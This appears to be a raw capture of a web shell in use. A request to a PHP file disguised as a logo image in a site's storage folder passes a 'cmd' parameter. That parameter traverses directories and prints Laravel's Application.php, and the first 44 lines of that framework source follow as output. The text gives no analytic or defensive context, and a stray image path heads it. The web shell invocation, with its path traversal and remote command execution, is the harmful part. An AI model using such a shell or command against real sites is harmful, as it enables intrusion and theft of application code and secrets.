 com.net/storage/logo/logo_20230227-191845.php?cmd=cd ../../../../;cat vendor/laravel/framework/src/Illuminate/Foundation/Application.php
2 <pre><?php
3
4 namespace Illuminate\Foundation;
5
6 use Closure;
7 use Illuminate\Container\Container;
8 use Illuminate\Contracts\Foundation\Application as ApplicationContract;
9 use Illuminate\Contracts\Foundation\CachesConfiguration;
10 use Illuminate\Contracts\Foundation\CachesRoutes;
11 use Illuminate\Contracts\Http\Kernel as HttpKernelContract;
12 use Illuminate\Events\EventServiceProvider;
13 use Illuminate\Filesystem\Filesystem;
14 use Illuminate\Foundation\Bootstrap\LoadEnvironmentVariables;
15 use Illuminate\Foundation\Events\LocaleUpdated;
16 use Illuminate\Http\Request;
17 use Illuminate\Log\LogServiceProvider;
18 use Illuminate\Routing\RoutingServiceProvider;
19 use Illuminate\Support\Arr;
20 use Illuminate\Support\Collection;
21 use Illuminate\Support\Env;
22 use Illuminate\Support\ServiceProvider;
23 use Illuminate\Support\Str;
24 use RuntimeException;
25 use Symfony\Component\HttpFoundation\Request as SymfonyRequest;
26 use Symfony\Component\HttpKernel\Exception\HttpException;
27 use Symfony\Component\HttpKernel\Exception\NotFoundHttpException;
28 use Symfony\Component\HttpKernel\HttpKernelInterface;
29
30 class Application extends Container implements ApplicationContract, CachesConfiguration, CachesRoutes, HttpKernelInterface
31 {
32 /**
33 * The Laravel framework version.
34 *
35 * @var string
36 */
37 const VERSION = '8.83.16';
38
39 /**
40 * The base path for the Laravel installation.
41 *
42 * @var string
43 */
44 protected $basePath;